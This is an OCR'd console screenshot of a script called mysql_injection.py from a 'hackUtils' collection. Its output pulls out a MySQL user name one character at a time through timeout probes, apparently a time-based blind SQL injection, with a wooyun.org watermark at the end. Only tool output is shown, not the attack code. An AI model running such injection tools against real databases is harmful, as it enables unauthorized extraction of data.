 管理员: python
C:\Python27\python\hackUtils-master>mysql_injection.py
[12:25:22] Start to retrive MySQL User:
. . . . . . . . . . . . . . . . . . . . . . . . . timed out
[in progress] z . . . . . . . . . . . . . . . . . . . . . . . timed out
[in progress] zx . . . . . . . . . . . . . . . . . . . . . . . . timed out
[in progress] zxy . . . . . . . . . timed out
[in progress] zxyj . . . . . . . . . . . . . . . . . timed out
[in progress] zxyjr . . . . . . . . . . . . . . . . . . . . . . . timed out
[in progress] zxyjrx . . . . . . . . . . . . . . . . . . . . . . . timed out
[in progress] zxyjrxx . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . timed out
[in progress] zxyjrxx@ . . . . . . . . . . . . . . . . . . . . . . . . . . . . tim
ed out
[in progress] zxyjrxx@1 . . . . . . . . . . . . . . . . . . . . . . . . . . . .
timed out
[in progress] zxyjrxx@12 . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . timed out
[in progress] zxyjrxx@127 . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . timed out
[in progress] zxyjrxx@127. . . . . . . . . . . . . . . . . . . . . . . . . . . . t
imed out
[in progress] zxyjrxx@127.0 . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . timed out
[in progress] zxyjrxx@127.0. . . . . . . . . . . . . . . . . . . . . . . . . . .
timed out
[in progress] zxyjrxx@127.0.0 . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . timed out
[in progress] zxyjrxx@127.0.0. . . . . . . . . . . . . . . . . . . . . . . . . .
. . timed out
[in progress] zxyjrxx@127.0.0.1 . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . .
www.wooyun.org